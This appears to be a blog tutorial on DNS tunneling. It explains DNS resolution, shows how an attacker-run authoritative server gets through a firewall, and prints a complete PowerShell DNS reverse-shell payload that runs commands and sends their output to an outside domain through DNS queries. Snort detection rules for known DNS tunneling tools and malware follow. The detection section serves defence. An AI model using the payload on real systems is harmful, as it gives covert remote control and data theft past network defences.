Introduction to DNS

Let's briefly introduce the DNS protocol, which is an application layer protocol used to convert domain names to IP addresses (and can also convert IP addresses to corresponding domain names), similar to a distributed database, the data is transmitted through udp, and the protocol field value in the IP header is 17.

DNS protocol message format


Packets captured by wireshark:
Since the introduction of DNS packets is too long, refer to the following URL
Detailed Explanation of DNS Protocol and Message Format Analysis
The method of DNS request is shown in the figure, and the specific description can be as follows:
1. The host first performs a recursive query to the local domain name server
2. The local domain name server uses iterative queries to query a root domain server
3. The root domain server informs the local domain name server of the IP address of the next query, the top-level domain server
4. The local domain name server queries the top-level domain server
5. The top-level domain server informs the local domain name server of the IP address of the next query, the permission server
6. The local domain name server queries the authoritative server
7. The permission server informs the local domain name server of the IP address of the queried host
8. The local domain name server finally informs the host of the query result
If within the enterprise intranet, the attack machine of the hacker is what is called the authoritative server
Step 1: The controlled machine sends a query request to the internal DNS server for NKNFjklKLuJNVIUM.ml.org
Step 2: The internal DNS server sends a query request to the root DNS server through the firewall
Step 3: After a large number of iterations, the DNS request reaches the authoritative DNS server of NKNFjklKLuJNVIUM.ml.org (controlled by the hacker)
Step 4: The response of the controlled machine's query request returns through the firewall to the internal DNS server
Step 5: The internal DNS server returns the response result to the controlled machine
The above process shows the DNS resolution process of a controlled machine when connecting to the external network. Since the firewall does not do any processing for the DNS protocol, we can penetrate the firewall in this way.
Many people may have a question here, about how the DNS request query NKNFjklKLuJNVIUMvKL.ml.org reaches the authoritative DNS server controlled by the hacker?
Request a domain name, such as NKNFjklKLuJNVIUMvKL.ml.org, if there is no NKNFjklKLuJNVIUMvKL.ml.org on the local DNS server, then it will request root, that is, the root domain name server to see if root knows, root sees it is an .org domain, it will hand it over to the .org domain name server for resolution, the .org domain name server sees it is .ml.org, so it will look for the .ml.org domain name server (ns1.myhostadmin.net) to see if it has this record, if it has this A record, it will return the record of NKNFjklKLuJNVIUMvKL.ml.org.
However, if not, you can set up an NS type record on the domain name server of ml.org, such as: ml.org NS 111.222.333.444 (usually it is not allowed to set as an address, you can first add an A record on the DNS server, such as ns.ml.org A 111.222.333.444, and then add the NS record: ml.org NS ns.xxx.org), here specifying a public server is the authoritative DNS server controlled by the hacker.
Test
Let's test the use of DNS reverse shell, the domain name used for testing: test.njcx.bid
The DNS server for this domain name is located at ns1.njcx.bid (public IP: 111.222.333.444)
Controlled machine Windows7: 172.16.42.134
Control machine CentOS7: 111.222.333.444
The tools we use
[DNS-Shell](https://github.com/sensepost/DNS-Shell),我们在 CentOS7 上执行 python DNS-shell.py -l -r test.njcx.bid ,接收由受控机过来的shell,执行后会生成一个 powershell 的 payload,保存为 ps1 Windows 执行即可收到 shell
$url = "test.njcx.bid";
function execDNS($cmd) {
$c = iex $cmd 2>&1 | Out-String;
$u = [system.Text.Encoding]::UTF8.GetBytes($c);
$string = [System.BitConverter]::ToString($u);
$string = $string -replace '-','';
$len = $string.Length;
$split = 50;
$repeat=[Math]::Floor($len/$split);
$remainder=$len%$split;
if($remainder){ $repeatr = $repeat+1};
$rnd = Get-Random;$ur = $rnd.toString()+".CMDC"+$repeatr.ToString()+"."+$url;
$q = nslookup -querytype=A $ur;
for($i=0;$i-lt$repeat;$i++){
$str = $string.Substring($i*$Split,$Split);
$rnd = Get-Random;$ur1 = $rnd.toString()+".CMD"+$i.ToString()+"."+$str+"."+$url;
$q = nslookup -querytype=A $ur1;
};
if($remainder){
$str = $string.Substring($len-$remainder);
$i = $i +1
$rnd = Get-Random;$ur2 = $rnd.toString()+".CMD"+$i.ToString()+"."+$str+"."+$url;
$q = nslookup -querytype=A $ur2;
};
$rnd=Get-Random;$s=$rnd.ToString()+".END."+$url;$q = nslookup -querytype=A $s;
};
while (1){
$c = Get-Random;
Start-Sleep -s 3
$u=$c.ToString()+"."+$url;$txt = nslookup -querytype=TXT $u | Out-String
$txt = $txt.split("`n") | %{$_.split('"')[1]} | Out-String
if ($txt -match 'NoCMD') {continue}
elseif ($txt -match 'exit') {Exit}
else{execDNS($txt)}
}
The shell is as follows:

I captured packets on the controlled machine, as shown in the figure, it can be seen that the controlled machine keeps sending TXT requests to the CentOS control machine


It can be seen that our payload is placed in the TXT field and responded to the client by the CentOS control machine

Then, the data is segmented and placed in subdomains, sent multiple times, and sent to our control machine in the form of requests again

Detection
We can see some characteristics:
1, the request type is generally TXT (to be able to add more information when returning).
2, the payload part is generally encoded (may be base64, binary or hexadecimal) and placed in the subdomain, and it is variable and inconsistent
3, DNS occurs very frequently, and in a short time to send a large amount of data, it will generate a large number of requests
For example, if the frequency of DNS TXT requests is too high, an alarm is triggered, as shown in the following example
alert udp any any -> any 53 (msg: "High TXT requests - Potential DNS Tunneling"; content: "|01 00|"; offset:2; within :4; content: "|00 00 10 00 01|"; offset:12; within:255; threshold: type threshold, track by_src, count 10, seconds 5; sid: 5700002; rev: 1;)
Below, a collection of detection rules for well-known DNS exploitation tools has been gathered.
alert udp $EXTERNAL_NET 53 -> $HOME_NET any (msg:"APP-DETECT iodine dns tunneling handshake server ACK"; flow:to_client; byte_test:1,&,0x80,2; content:"|00 01 00 01 00|"; depth:5; offset:4; content:"v"; within:1; distance:4; content:"VACK"; within:200; fast_pattern; metadata:service dns; reference:url,code.kryo.se/iodine/README.html; classtype:policy-violation; sid:27046; rev:3;)
alert udp $HOME_NET any -> any 53 (msg:"APP-DETECT OzymanDNS dns tunneling up attempt"; flow:to_server,no_stream; content:"|01 00 00 01 00 00 00 00 00 00|"; depth:10; offset:2; content:"-0"; distance:6; content:"id-"; within:3; distance:1; fast_pattern; content:"up"; within:8; detection_filter:track by_src, count 18, seconds 1; metadata:impact_flag red, service dns; reference:url,dankaminsky.com/2004/07/29/51/; classtype:policy-violation; sid:27540; rev:4;)
alert udp $HOME_NET any -> any 53 (msg:"APP-DETECT OzymanDNS dns tunneling down attempt"; flow:to_server,no_stream; content:)"|01 00 00 01 00 00 00 00 00 00|"; depth:10; offset:2; content:"id-"; distance:6; fast_pattern; content:"down"; within:10; distance:2; detection_filter:track by_dst, count 8, seconds 1; metadata:impact_flag red, service dns; reference:url,dankaminsky.com/2004/07/29/51/; classtype:policy-violation; sid:27541; rev:4;
alert udp $HOME_NET any -> any 53 (msg:"APP-DETECT Your-Freedom DNS tunneling query attempt"; flow:to_server; byte_test:1,!&,0xF8,2; content:"|03|s"; nocase; content:"|03|1yf|02|de|00|"; distance:2; nocase; metadata:service dns; reference:url,your-freedom.net; classtype:misc-activity; sid:34496; rev:1;)
alert udp $EXTERNAL_NET 53 -> any any (msg:"APP-DETECT Your-Freedom DNS tunneling query response attempt"; flow:to_client; byte_test:1,!&,0x01,2; content:"|03|s"; nocase; content:"|03|1yf|02|de|00|"; distance:2; nocase; metadata:service dns; reference:url,your-freedom.net; classtype:misc-activity; sid:34497; rev:1;)
alert udp $HOME_NET any -> any 53 (msg:"INDICATOR-OBFUSCATION DNS tunneling attempt"; flow:to_server; byte_test:1,!&,0xF8,2; content:"|00 01 00 00 00 00 00 00 1A|"; depth:9; offset:4; content:"|1A|"; within:1; distance:26; content:"|02|"; within:2; distance:26; metadata:service dns; classtype:policy-violation; sid:25983; rev:2;
alert udp $EXTERNAL_NET 53 -> $HOME_NET any (msg:"INDICATOR-OBFUSCATION DNS tunneling attempt"; flow:to_client,no_stream; content:"|00 01 00 01 00 00 00 00|"; depth:8; offset:4; content:"|00 07 06|(){}[]"; fast_pattern; content:"|00 0A 00 01|"; within:4; distance:-17; detection_filter:track by_src, count 25, seconds 1; metadata:service dns; classtype:policy-violation; sid:37891; rev:2;)
alert udp $HOME_NET any -> $EXTERNAL_NET 53 (msg:"INDICATOR-OBFUSCATION DNS tunneling attempt"; flow:to_server,no_stream; content:"|00 01 00 00 00 00 00 00|"; depth:8; offset:4; isdataat:80,relative; content:"|00 0A 00 01|"; within:15; distance:80; fast_pattern; detection_filter:track by_src, count 25, seconds 1; metadata:service dns; classtype:policy-violation; sid:37892; rev:2;)
sid:2100208 (Tunneling IP over DNS with NSTX)
alert udp any any -> any 53 (msg:"GPL POLICY MISC Tunneling IP over DNS with NSTX"; byte_test: 1,>,32,12; content: "|00 10 00 01|"; offset: 12; rawbytes; threshold: type threshold, track by_src, count 50, seconds 60; reference:url,nstx.dereference.de/nstx/; reference:url,slashdot.org/articles/00/09/10/2230242.shtml; classtype:policy-violation; sid:2100208; rev:3; metadata:created_at 2010_09_23, updated_at 2010_09_23;)
sid:2024504 (ET TROJAN ISMAgent)
alert udp $HOME_NET any -> any 53 (msg:"ET TROJAN ISMAgent DNS Tunneling (microsoft-publisher . com)"; content:"|01 00 00 01 00 00 00 00 00 00|"; depth:10; offset:2; content:"|13|microsoft-publisher|03|com|00|"; nocase; distance:0; fast_pattern; threshold:type limit, track by_src, count 1, seconds 60; metadata: former_category TROJAN; reference:md5,a70a08a1e17b820c7dc8ee1247d6bfa2; reference:url;researchcenter.paloaltonetworks.com/2017/07/unit42-oilrig-uses-ismdoor-variant-possibly-linked-greenbug-threat-group/; classtype:trojan-activity; sid:2024504; rev:3; metadata:affected_product Windows_XP_Vista_7_8_10_Server_32_64_Bit, attack_target Client_Endpoint, deployment Perimeter, signature_severity Major, created_at 2017_07_28, malware_family Ismdoor, performance_impact Moderate, updated_at 2017_07_31;
sid:2025072 (ET TROJAN Patchwork)
alert dns $HOME_NET any -> any any (msg:"ET TROJAN Patchwork DNS Tunneling (nsn1.winodwsupdates .me)"; dns_query; content:".nsn1.winodwsupdates.me"; isdataat:!1,relative; metadata: former_category TROJAN; reference:url,docs.google.com/document/d/1oYX3uN6KxIX_StzTH0s0yFNNoHDnV8VgmVqU5WoeErc; classtype:trojan-activity; sid:2025072; rev:2; metadata:affected_product Windows_XP_Vista_7_8_10_Server_32_64_Bit, attack_target Client_Endpoint, deployment Perimeter, signature_severity Major, created_at 2017_11_27, malware_family Patchwork, performance_impact Low, updated_at 2017_11_27;
sid:2025894 (ET TROJAN OilRig)
alert dns $HOME_NET any -> any 53 (msg:"ET TROJAN OilRig QUADAGENT DNS Tunneling"; content:"|01|"; offset:2; depth:1; content:"|00 01 00 00 00 00 00|"; distance:1; within:7; content:"|04|mail|06|"; distance:0; nocase; pcre:"/^\d{6}/Ri"; content:"|07|cpuproc|03|com|00|"; fast_pattern; distance:0; within:13; nocase; threshold: type limit, count 1, seconds 60, track by_src; metadata: former_category TROJAN; reference:md5,d51c2ffce844d42bab2f2c3131e3dbd4; reference:url,researchcenter.paloaltonetworks.com/2018/07/unit42-oilrig-targets-technology-service-provider-government-agency-quadagent/; classtype:trojan-activity; sid:2025894; rev:2; metadata:affected_product Windows_XP_Vista_7_8_10_Server_32_64_Bit, attack_target Client_Endpoint, deployment Perimeter, signature_severity Major, created_at 2018_07_25, malware_family QuadAgent, performance_impact Low, updated_at 2018_07_25;)评论已关闭